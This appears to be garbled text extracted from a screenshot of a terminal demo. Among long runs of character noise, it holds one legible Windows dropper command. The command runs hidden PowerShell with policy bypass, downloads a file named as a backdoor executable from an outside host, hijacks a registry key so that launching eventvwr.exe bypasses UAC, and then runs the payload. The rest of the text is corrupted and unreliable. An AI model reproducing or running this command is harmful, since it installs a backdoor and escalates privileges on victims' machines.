 Demo — bash — 80×24
d3uZXQsVQ/9mZXoXZdJV_QJaXrZt9ZiVXcQ9V3VJs3X_3pZo3p33u3ZZ3aJrZ/Z8X8998VV/Z3BXZaXV
c3kV9dZXoZoVrV-QOVJkX2ZJ.3QxV3X'J3,9'J%ZVTZ3EXZMQPZZ%Z\\Z\\ZZdV3w3mZxZ6VQ2X.39xQ
VQ'QQ)3V ZZ&Q XrVX3g9 Za9d9dJ9 ZHZKZC9U33\\Q\\ZZSZVo3fZQtQwZa33rVQ9V\\J\\39CJ933
aVZs3Xs9VsV\\Q9\\X3mZsJcXfZViZ3VZ33\\V\\ZVs3V3X9ZJ3V\\Z3\\3ZoVVpXX9JnV3\\Q\\ZZc9
Vo9mXmJaJ9nZdJJ J/VdV 93%3JT3ZEXJMV9P3J%3\\Z\\3Qd3w3m3xV6JX2ZV.ZXZxQ99 V/ZVfV 39
&Q Z9vVZXnXtXvVwZ"
gktuyopksk
"cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Objec
t System.Net.WebClient).DownloadFile('http://www.data-tran.co.uk/modules/mod_art
icles_popular/888/Backdoor-Ok2.exe','%TEMP%\\\\dwmx62.exe') & reg add HKCU\\\\So
ftware\\\\Classes\\\\mscfile\\\\shell\\\\open\\\\command /d %TEMP%\\\\dwmx62.exe
/f & eventvw"
r.exe & PING -n 15 127.0.0.1
>nul & %T
'EMP%\\\\dwmx62.exe'
"QVXmZd9.9Ve3ZxV3eZ Z/Z9ZV 9XpVoJZQeXrZX3VhQVeZJlVVlZ.JeVVxX9e3
XJ-ZZ9 VZhZVi3ZdZdVVeQQnVZ Z-Zn9oVJp9 V-9e9pX 3bZyZ3pVVaVXJZZZ 3(ZQNXeZJV-ZOVbZ
ZjVe99VtZV VSJVyZ9tZJeVZmJ3.VN3eVtZ.ZXWVeZb3JC3QlZiXeQnVtX)9J.VD99o339nXlVoXVaVd
VVFQiZ9lVVeV(V'VhZVtJXtVp93:9Z/VQ/333VQZ.ZdQZa9Xt3a9Z-VZt3rX9aJZnQ3.JJoV.3VuVk9X
/JVmQZoQd3uZlXeQVQ/9mZXoXZdJV_QJaXrZt9ZiVXQ9lV3eVJ3X_3pZo3p33u3ZlZ3aJrZ/Z8X8998V
V/Z3BXZaXV3kV9dZXoZoVrV-QOVJkX2ZJ.3eQxV3eX'J3,9'J%ZVTZ3EXZMQPZZ%Z\\Z\\ZZdV33mZxZ
6VQ2X.3e9xQVeQ'QQ)3V ZZ&Q XrVeX3g9 Za9d9dJ9 ZHZKZC9U33\\Q\\ZZSZVo3fZQtQZa33rVQe9
V\\J\\39CJ9l33aVZ3X9eVV\\Q9\\X3mZJXfZViZ3lVZe33\\V\\ZV3Vh3Xe9ZlJ3lV\\Z3\\3ZoVVpX
Xe9JnV3\\Q\\ZZ9Vo9mXmJaJ9nZdJJ J/VdV 93%3JT3ZEXJMV9P3J%3\\Z\\3Qd33m3xV6JX2ZV.ZeX